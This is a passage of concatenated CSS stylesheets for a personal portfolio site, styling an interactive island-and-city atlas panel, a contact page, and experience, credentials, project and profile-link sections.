.atlas-island-hit{fill:transparent;stroke:transparent;stroke-width:0;vector-effect:non-scaling-stroke;pointer-events:fill;transition:fill 220ms ease,stroke 220ms ease,stroke-width 220ms ease}
.atlas-island:is(:hover,:focus-visible) .atlas-island-hit,.atlas-island.is-selected .atlas-island-hit{fill:rgba(199,112,76,.24);stroke:#f5f1e5;stroke-width:1.8;paint-order:stroke;filter:drop-shadow(0 2px 2px rgba(24,46,46,.22))}
.atlas-island:focus-visible .atlas-island-hit{fill:rgba(199,112,76,.35);stroke:#203d49;stroke-width:3}
.atlas-island.is-selected:focus-visible .atlas-island-hit{stroke:#203d49;stroke-width:3}
.atlas-panel .map-stage:is(:hover,:focus-within) .archipelago{filter:drop-shadow(0 11px 5px rgba(0,0,0,.2))}
.atlas-panel .map-island-label{color:#203d49;font-size:12px;letter-spacing:.03em;text-shadow:0 1px #dce9e4}
.atlas-panel .map-island-label--kalimantan{left:41%;top:57%}
.atlas-panel .map-island-label--sulawesi{left:59%;top:70%}
.atlas-panel .map-coordinate{bottom:.625rem;color:#3c5c64;font-size:.75rem}
.atlas-panel .map-coordinate--left{left:1rem}.atlas-panel .map-coordinate--right{right:1rem}
.atlas-panel .region-ring{border-color:#fff;background:rgba(150,53,22,.17);box-shadow:0 0 0 6px rgba(242,243,233,.36)}
.atlas-panel .region-tag{background:#f8f9ef;color:#203d49;box-shadow:0 4px 12px rgba(0,0,0,.12);border-radius:.375rem;font-size:.75rem;letter-spacing:0}
.atlas-panel .region-trigger:hover .region-tag{transform:translate(3px,-50%)}
.atlas-corner{position:absolute;z-index:4;width:1.25rem;height:1.25rem;pointer-events:none;border-color:#607a77}
.atlas-corner--nw{left:.75rem;top:.75rem;border-left:1px solid;border-top:1px solid}
.atlas-corner--se{right:.75rem;bottom:.75rem;border-right:1px solid;border-bottom:1px solid}
.atlas-panel .atlas-detail{border:0;border-radius:0;background:transparent;box-shadow:none;-webkit-backdrop-filter:none;backdrop-filter:none;padding:1rem 2rem}
.atlas-detail .detail-head{color:#3c5c64;font-size:.75rem}
.atlas-detail .java-map{width:min(84%,46rem);margin:.75rem auto;aspect-ratio:2}
.atlas-detail .java-map::before{border:0;border-radius:0;background:transparent}
.atlas-detail .java-map img{filter:drop-shadow(0 6px 2px rgba(0,0,0,.16))}
.atlas-detail .city-connection-base{stroke:#426763;stroke-dasharray:2 8}
.atlas-detail .city-connection-active{stroke:#a84626}
.atlas-detail .detail-bottom{color:#3c5c64;margin:0;font-size:.75rem}
.atlas-panel.atlas-ready .atlas-viewport{aspect-ratio:12/5}
.atlas-panel.atlas-ready .map-stage,.atlas-panel.atlas-ready .atlas-detail{position:absolute;inset:0;transition:opacity 450ms var(--ease-out),transform 650ms var(--ease-out),visibility 450ms;transform-origin:27% 64%}
.atlas-panel.atlas-ready[data-map-view=overview] .atlas-detail{opacity:0;visibility:hidden;transform:translateY(12px) scale(.96);pointer-events:none}
.atlas-panel.atlas-ready[data-map-view=detail] .map-stage{opacity:0;visibility:hidden;transform:scale(1.08);pointer-events:none}
.atlas-panel.atlas-ready[data-map-view=detail] .atlas-detail{display:flex;flex-direction:column;opacity:1;visibility:visible;transform:none}
.atlas-panel.atlas-ready .atlas-detail .java-map{flex:none;width:72%;max-height:none;height:auto;margin:auto;aspect-ratio:2}
.atlas-panel .map-panel-foot{padding:1rem 2rem;border:0;color:#3c5c64;font-size:.75rem;letter-spacing:.015em;align-items:center}
.atlas-panel .map-panel-foot>span:last-child{white-space:nowrap}
.atlas-panel .atlas-location-note{display:grid;grid-template-columns:minmax(180px,.7fr) minmax(0,1.3fr);gap:2rem;min-height:0;margin:0 2rem;padding:1.5rem .75rem;border:0;border-top:1px solid rgba(32,61,73,.18);border-radius:0;background:transparent;box-shadow:none;-webkit-backdrop-filter:none;backdrop-filter:none}
.atlas-location-title .city-card-eyebrow{color:#8f3519;font-size:.75rem;letter-spacing:.025em}
.atlas-location-title h3{margin:.5rem 0 0;font-size:clamp(2rem,3.3vw,3rem);line-height:1.1;letter-spacing:-.04em}
.atlas-location-copy .city-card-coordinates{margin:0 0 .625rem;font-size:.8125rem;color:#3c5c64;letter-spacing:0}
.atlas-location-copy>p{max-width:58ch;margin:0;font-size:1rem;line-height:1.5;color:#3c5c64}
.atlas-location-controls{display:flex;align-items:center;justify-content:space-between;gap:1.25rem;margin:0 2rem;padding:1rem 0 1.5rem;border-top:1px solid rgba(32,61,73,.14)}
.atlas-location-controls>span{font-size:.875rem;color:#3c5c64}
.atlas-location-controls .city-selector{padding:0;border:0;border-radius:0;gap:1rem;background:none}
.atlas-location-controls .city-choice{display:flex;align-items:center;min-height:44px;padding:.5rem .75rem;border:1px solid rgba(32,61,73,.2);border-radius:.375rem;white-space:nowrap;font-size:.875rem}
.atlas-location-controls .city-choice.is-active{background:#203d49;box-shadow:none}
@media(max-width:900px){.atlas-scale{display:none}.atlas-panel .map-panel-head{align-items:start}.atlas-panel.atlas-ready .atlas-viewport{aspect-ratio:2}.atlas-panel .map-stage{aspect-ratio:2}.atlas-panel .map-surface{top:8.333%;bottom:8.333%}.atlas-panel.atlas-ready .atlas-detail .java-map{width:76%;max-height:none}}
@media(max-width:700px){.atlas-panel .map-panel-head{display:block;padding:1.5rem 1.25rem 1rem}.atlas-panel .map-panel-head>p{max-width:none;margin:.75rem 0 0}.atlas-toolbar{padding:.5rem .75rem}.atlas-view-controls button{padding:.5rem .75rem}.atlas-viewport{margin:0 .75rem}.atlas-panel.atlas-ready .atlas-viewport,.atlas-panel .map-stage{aspect-ratio:1.5}.atlas-panel .map-surface{top:18.75%;bottom:18.75%}.atlas-panel .region-tag{left:calc(100% + 3px);padding:.5rem;font-size:.75rem}.atlas-panel .region-tag span{display:none}.atlas-panel .atlas-detail{padding:.75rem .75rem}.atlas-detail .detail-head{font-size:.75rem}.atlas-detail .detail-bottom{font-size:.75rem}.atlas-panel.atlas-ready .atlas-detail .java-map{width:90%}.atlas-panel .city-bubble{display:block;min-width:100px;font-size:12px;padding:6px 8px}.atlas-panel .city-bubble small{display:none}.atlas-panel .city-pin[data-city=bandung] .city-bubble{bottom:auto;top:36px}.atlas-panel .map-panel-foot{padding:1rem 1.25rem}.atlas-panel .map-panel-foot>span:last-child{display:none}.atlas-panel .atlas-location-note{grid-template-columns:1fr;gap:1rem;margin:0 1.25rem;padding:1.25rem .5rem}.atlas-location-controls{margin:0 1.25rem;padding:1rem 0 1.25rem;flex-wrap:wrap;gap:.75rem}.atlas-location-controls .city-selector{width:100%;gap:.75rem}.atlas-location-controls .city-choice{justify-content:center}}
@media(prefers-reduced-motion:reduce){.atlas-panel.atlas-ready .map-stage,.atlas-panel.atlas-ready .atlas-detail,.atlas-island-hit{transition:none;transform:none!important}.atlas-panel .map-stage:is(:hover,:focus-within) .archipelago{filter:none}}
@media(forced-colors:active){.atlas-panel,.atlas-viewport{background:Canvas;color:CanvasText}.atlas-panel .map-overline,.atlas-panel .map-panel-head>p,.atlas-location-copy>p,.atlas-location-copy .city-card-coordinates,.atlas-location-title .city-card-eyebrow,.atlas-panel .map-panel-foot{color:CanvasText}.atlas-view-controls button[aria-pressed=true],.atlas-location-controls .city-choice.is-active{background:Highlight;color:HighlightText}}
</file>
<file: contact-refinement.css>
/* The contact atlas belongs to the same water world as the portfolio. */
.contact-intro{grid-template-columns:minmax(0,1.55fr) minmax(270px,.65fr);align-items:end}
.contact-intro h1{font-size:clamp(48px,6vw,92px);line-height:.97}
.contact-intro-aside{border-left-color:rgba(21,44,62,.25)}
.atlas-panel{color:#ebf6f4;border-color:rgba(224,247,248,.4);border-radius:clamp(24px,2.8vw,40px);background:linear-gradient(145deg,rgba(21,62,78,.91),rgba(8,37,54,.96) 75%);box-shadow:0 24px 58px rgba(0,0,0,.19)}
.atlas-panel .map-panel-head{padding:clamp(24px,2.7vw,38px) clamp(24px,3vw,44px) 1.25rem}
.atlas-panel .map-panel-head h2{margin:0;font-size:clamp(30px,3.8vw,58px);line-height:1.02;color:#f2faf8}
.atlas-panel .map-panel-head>p{max-width:19ch;color:#d4e8e9;text-align:right}
.atlas-toolbar{padding:.625rem clamp(18px,3vw,44px);border-color:rgba(215,239,241,.23)}
.atlas-view-controls button{border-radius:999px;color:#d1e6e7}
.atlas-view-controls button[aria-pressed=true]{background:#deefed;color:#173947;box-shadow:0 5px 16px rgba(0,0,0,.13)}
.atlas-view-controls button:hover:not([aria-pressed=true]){background:rgba(225,246,246,.14);color:#fff}
.atlas-scale{color:#a9d0d3}
.atlas-viewport{margin:0 clamp(12px,2vw,30px);border:1px solid rgba(224,246,247,.14);border-radius:clamp(16px,2vw,26px);background:#164252 url('assets/water-caustics.jpg') center/cover}
.atlas-viewport::before{content:'';position:absolute;inset:0;border-radius:inherit;background:linear-gradient(110deg,rgba(9,39,54,.61),rgba(10,47,61,.78));pointer-events:none}
.atlas-panel.atlas-ready .atlas-viewport{aspect-ratio:2}
.atlas-panel .atlas-detail{padding:clamp(18px,2vw,28px) clamp(20px,3vw,44px)}
.atlas-detail .detail-head,.atlas-detail .detail-bottom{position:relative;z-index:3;color:#c6e4e5;font-size:12px;letter-spacing:.03em}
.atlas-panel.atlas-ready .atlas-detail .java-map{width:min(82%,60rem);margin:auto;aspect-ratio:2}
.atlas-detail .java-map img{filter:brightness(1.8) saturate(.67) drop-shadow(0 12px 6px rgba(0,0,0,.32))}
.atlas-detail .city-connection-base{stroke:#cce7e5}
.atlas-detail .city-connection-active{stroke:#e6a675}
.atlas-panel .archipelago{filter:brightness(1.7) saturate(.7) drop-shadow(0 6px 2px rgba(0,0,0,.17))}
.atlas-panel .map-stage:is(:hover,:focus-within) .archipelago{filter:brightness(1.7) saturate(.7) drop-shadow(0 11px 5px rgba(0,0,0,.28))}
.atlas-panel .map-island-label{color:#e2f2ee;text-shadow:0 2px 6px rgba(0,0,0,.6)}
.atlas-panel .map-coordinate{color:#c7e3e2}
.atlas-panel .map-stage::before{border-color:rgba(220,245,245,.19)}
.atlas-island:is(:hover,:focus-visible) .atlas-island-hit,.atlas-island.is-selected .atlas-island-hit{fill:rgba(239,166,116,.32);stroke:#f5e4cf}
.atlas-island:focus-visible .atlas-island-hit,.atlas-island.is-selected:focus-visible .atlas-island-hit{stroke:#fff}
.atlas-panel .map-panel-foot{padding:.9rem clamp(24px,3vw,44px);color:#c4e1e2}
.island-choices{display:flex;flex-wrap:wrap;gap:.5rem;padding:0 clamp(24px,3vw,44px) 1.2rem}
.atlas-panel[data-map-view=detail] .island-choices{display:none}
.island-choices button{min-height:44px;padding:.45rem .9rem;border:1px solid rgba(221,246,246,.33);border-radius:999px;background:transparent;color:#e4f2ef;font:600 .875rem/1.2 var(--sans);transition:background-color 200ms ease,color 200ms ease}
.island-choices button:hover,.island-choices button[aria-pressed=true]{background:#e1f0ed;color:#183b49}
.atlas-panel .atlas-location-note{grid-template-columns:minmax(160px,.6fr) minmax(0,1.4fr);align-items:center;margin:0 clamp(24px,3vw,44px);padding:1.4rem 12px;border-color:rgba(221,246,246,.22)}
.atlas-location-title .city-card-eyebrow{color:#f0b688}
.atlas-location-title h3{color:#f4fbf8}
.atlas-location-copy .city-card-coordinates{color:#b6d6d9}
.atlas-location-copy>p{color:#e1eff0}
.atlas-location-controls{margin:0 clamp(24px,3vw,44px);border-color:rgba(221,246,246,.22)}
.atlas-panel[data-map-view=overview] .atlas-location-controls{display:none}
.atlas-location-controls>span{color:#cee6e5}
.atlas-location-controls .city-choice{border-color:rgba(221,246,246,.33);color:#e4f2ef;border-radius:999px}
.atlas-location-controls .city-choice.is-active{background:#e1f0ed;color:#183b49}
.atlas-corner{border-color:#d5e9e5}
.atlas-panel .region-tag{background:#eff7f2;color:#183b49}
.atlas-panel .region-ring{box-shadow:0 0 0 6px rgba(255,255,255,.12)}
.hero-summary small{display:inline-block;margin-top:.7rem;font:500 11px/1.45 var(--mono);letter-spacing:.01em}
@media(max-width:900px){.atlas-panel.atlas-ready .atlas-viewport{aspect-ratio:2}}
@media(max-width:700px){
  .contact-intro{grid-template-columns:1fr}
  .contact-intro h1{font-size:clamp(44px,10vw,68px)}
  .atlas-panel .map-panel-head{padding:1.4rem 1.25rem 1rem}
  .atlas-panel .map-panel-head>p{margin:.75rem 0 0;text-align:left}
  .atlas-panel.atlas-ready .atlas-viewport{aspect-ratio:1.5}
  .atlas-panel.atlas-ready .atlas-detail .java-map{width:98%}
  .atlas-panel .atlas-detail{padding:.8rem}
  .atlas-panel .atlas-location-note{grid-template-columns:1fr;gap:.65rem;margin:0 1.25rem;padding:1.2rem 12px}
  .atlas-panel .map-panel-foot{padding:.8rem 1.25rem}
  .island-choices{padding:0 1.25rem 1rem}
  .atlas-location-controls{margin:0 1.25rem}
}
@media(prefers-reduced-transparency:reduce){.atlas-panel{background:#12384b}.atlas-viewport{background:#164252}}
@media(forced-colors:active){.atlas-panel,.atlas-viewport{background:Canvas;color:CanvasText}.atlas-panel .map-panel-head h2,.atlas-panel .map-panel-head>p,.atlas-location-title h3,.atlas-location-copy>p,.atlas-location-controls>span,.atlas-panel .map-panel-foot{color:CanvasText}}
</file>
<file: profile.css>
/* Experience, credentials, and profile links.
   Experience follows About, so it shares About's light band and dark text.
   Credentials sits in the deep water after Process, so it uses the same lit glass panel as the FAQ. */

/* ---------- Experience: one row per role, the same hairline rhythm as Services ---------- */
.experience{background:rgba(236,247,249,.62);border-bottom:1px solid rgba(246,252,253,.7)}
.experience .section-heading{margin-bottom:28px}
.timeline{list-style:none;margin:0;padding:0;border-top:1px solid var(--line)}
.timeline-row{display:grid;grid-template-columns:clamp(220px,24vw,300px) minmax(0,1fr);gap:clamp(20px,3vw,44px);align-items:start;padding:clamp(24px,2.6vw,34px) 0;border-bottom:1px solid var(--line)}
.timeline-body{display:grid;grid-template-columns:minmax(0,.85fr) minmax(0,1.15fr);grid-template-areas:'period period' 'role detail';gap:10px clamp(20px,3vw,40px);min-width:0}
.timeline-period{grid-area:period;color:#27465a;font:500 13px/1.5 var(--mono);letter-spacing:.02em}
.timeline-role{grid-area:role;min-width:0}
.timeline-role h3{margin:0;font-size:clamp(21px,1.8vw,26px);font-weight:700;line-height:1.15;letter-spacing:-.035em}
.timeline-org{display:block;margin-top:8px;color:var(--muted);font-size:14px;line-height:1.45}
.timeline-detail{grid-area:detail;margin:0;color:#2d4c5d;font-size:clamp(16px,1.2vw,17px);line-height:1.55}
.timeline-tag{display:block;width:fit-content;margin-top:12px;color:var(--orange);font:500 11px/1.4 var(--mono);letter-spacing:.05em;text-transform:uppercase}

/* One frame for every photo: a fixed 1.6 box with the image covering it.
   The ratio lives on the box, not the <img>, so Safari cannot stretch the picture to its natural height. */
.media-frame{position:relative;display:block;width:100%;margin:0;overflow:hidden;aspect-ratio:1.6;border:1px solid rgba(255,255,255,.75);border-radius:12px;background:#cfe3e8;box-shadow:0 8px 22px rgba(0,0,0,.1)}
@supports not (aspect-ratio:1.6){.media-frame{height:0;padding-top:62.5%}}
.media-frame>img{position:absolute;inset:0;display:block;width:100%;height:100%;max-width:none;object-fit:cover}
.timeline-photo,.beyond-photo{margin:0;min-width:0}
.timeline-photo figcaption,.beyond-photo figcaption{margin-top:8px;color:var(--muted);font-size:12px;line-height:1.4}

.beyond{display:grid;grid-template-columns:clamp(220px,24vw,300px) minmax(0,1fr);gap:clamp(20px,3vw,44px);align-items:start;margin-top:clamp(36px,4vw,56px)}
.beyond-body{min-width:0}

/* ---------- More projects: a quiet grid under the four case studies ---------- */
.more-work{margin-top:clamp(56px,6vw,88px)}
.more-work-head{display:flex;align-items:end;justify-content:space-between;gap:24px;margin-bottom:24px;padding-bottom:16px;border-bottom:1px solid var(--line)}
.more-work-head h3{margin:0;font-size:clamp(26px,2.4vw,34px);font-weight:800;line-height:1.05;letter-spacing:-.04em}
.more-work-head p{max-width:42ch;margin:0;color:var(--muted);font-size:clamp(15px,1.1vw,17px);line-height:1.5}
.more-grid{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:32px clamp(16px,1.8vw,24px);margin:0;padding:0;list-style:none}
.more-card{display:flex;flex-direction:column;min-width:0}
.more-card .media-frame{flex:none;border-radius:10px;background:#dae2e4;box-shadow:0 8px 22px rgba(0,0,0,.08)}
.more-card .media-frame>img{object-position:top left}
.more-tag{display:block;margin-top:14px;color:var(--orange);font:500 11px/1.4 var(--mono);letter-spacing:.05em;text-transform:uppercase}
.more-card h4{margin:6px 0 0;font-size:19px;line-height:1.2;letter-spacing:-.025em}
.more-card p{margin:6px 0 0;color:var(--muted);font-size:14px;line-height:1.5}
.profile-label{display:block;color:var(--orange);font:500 12px/1.5 var(--mono);letter-spacing:.05em;text-transform:uppercase}
.beyond-list{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:0 clamp(24px,4vw,56px);margin:14px 0 0;padding:0;list-style:none;border-top:1px solid var(--line)}
.beyond-list li{min-width:0;padding:18px 0;border-bottom:1px solid var(--line)}
.beyond-list strong{display:block;font-size:18px;line-height:1.3;letter-spacing:-.02em}
.beyond-list span{display:block;margin-top:6px;color:var(--muted);font-size:15px;line-height:1.5}
.beyond-list a{color:inherit;text-underline-offset:3px}

/* ---------- Credentials: lit glass panel in deep water ---------- */
.credentials>.page-width{position:relative;overflow:hidden;padding:clamp(30px,4vw,58px);border:1px solid rgba(213,240,240,.35);border-radius:clamp(26px,3vw,42px);background:rgba(7,29,44,.88);color:#f1f8f7;box-shadow:0 24px 64px rgba(0,0,0,.17),inset 0 1px 0 rgba(255,255,255,.14);-webkit-backdrop-filter:blur(16px) saturate(1.1);backdrop-filter:blur(16px) saturate(1.1)}
.credentials .section-heading h2{color:#f1f8f7}
.credentials .section-heading p{color:#d2e5e7}
.credentials .profile-label{color:#e4ad7c}
.cred-grid{display:grid;grid-template-columns:minmax(0,1.35fr) minmax(0,1fr);gap:clamp(18px,2.4vw,28px)}
.cred-card{min-width:0;padding:clamp(22px,2.4vw,32px);border:1px solid rgba(225,244,244,.24);border-radius:clamp(18px,2vw,26px);background:rgba(255,255,255,.05)}
.cred-card h3{margin:14px 0 0;color:#f6fbfa;font-size:clamp(22px,2.1vw,30px);line-height:1.18;letter-spacing:-.035em}
.cred-card p{margin:14px 0 0;color:#d2e5e7;font-size:16px;line-height:1.55}
.cred-meta{display:flex;flex-wrap:wrap;gap:8px;margin:18px 0 0;padding:0;list-style:none}
.cred-meta li{padding:6px 11px;border:1px solid rgba(225,244,244,.34);border-radius:999px;color:#e3f0f1;font:500 12px/1.35 var(--mono)}
.cred-lists{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:clamp(24px,4vw,56px);margin-top:clamp(32px,4vw,52px)}
.cred-list{margin:14px 0 0;padding:0;list-style:none;border-top:1px solid rgba(225,244,244,.34)}
.cred-list li{display:grid;grid-template-columns:minmax(0,1fr) auto;gap:4px 16px;padding:15px 0;border-bottom:1px solid rgba(225,244,244,.2)}
.cred-list strong{min-width:0;color:#f1f8f7;font-size:17px;line-height:1.35;letter-spacing:-.015em}
.cred-when{color:#a9ced2;font:500 12px/1.7 var(--mono);white-space:nowrap}
.cred-note{grid-column:1/-1;color:#c2dbe1;font-size:14px;line-height:1.5}
.cred-list a,.cred-card a{color:#f4c28a;text-decoration:none;border-bottom:1px solid rgba(244,194,138,.6)}
.cred-list a:hover,.cred-card a:hover{color:#fff0d7}
.credentials a:focus-visible{outline:3px solid #f4c28a;outline-offset:3px}

/* ---------- Contact form: honeypot and send states ---------- */
.brief-trap{display:none!important}
.brief-form-status[data-tone="success"]{color:#1f6b45;font-weight:600}
.brief-form-status[data-tone="error"]{color:#9a2f16;font-weight:600}
.brief-form-status[data-tone="note"]{color:#526b75}
.brief-submit:disabled{cursor:not-allowed;opacity:.55}

/* ---------- Profile links (homepage footer and contact page) ---------- */
.profile-links{display:flex;flex-wrap:wrap;gap:10px;margin:22px 0 0;padding:0;list-style:none}
.profile-links:empty{display:none}
.profile-links a{display:inline-flex;align-items:center;gap:8px;min-height:44px;padding:8px 16px;border:1px solid currentColor;border-radius:999px;font-size:14px;font-weight:600;text-decoration:none}
.profile-links a:hover{color:var(--orange)}
.profile-links a:focus-visible{outline:3px solid var(--orange);outline-offset:3px}

@media(max-width:900px){
  .more-grid{grid-template-columns:repeat(2,minmax(0,1fr))}
  .more-work-head{display:block}.more-work-head p{margin-top:10px}
  .timeline-row,.beyond{grid-template-columns:200px minmax(0,1fr)}
  .timeline-body{grid-template-columns:minmax(0,1fr);grid-template-areas:'period' 'role' 'detail'}
  .cred-grid,.cred-lists{grid-template-columns:minmax(0,1fr)}
}
@media(max-width:600px){
  .more-grid{grid-template-columns:minmax(0,1fr)}
  .timeline-row,.beyond{grid-template-columns:minmax(0,1fr);gap:16px}
  .beyond-list{grid-template-columns:minmax(0,1fr)}
  .cred-list li{grid-template-columns:minmax(0,1fr)}
  .cred-when{white-space:normal}
}
@media(prefers-reduced-transparency:reduce),(forced-colors:active){
  .credentials>.page-width{-webkit-backdrop-filter:none;backdrop-filter:none;background:#0b2233}
}
@media(forced-colors:active){.credentials>.page-width,.cred-card{background:Canvas;color:CanvasText}.credentials *{color:CanvasText!important}}
</file>
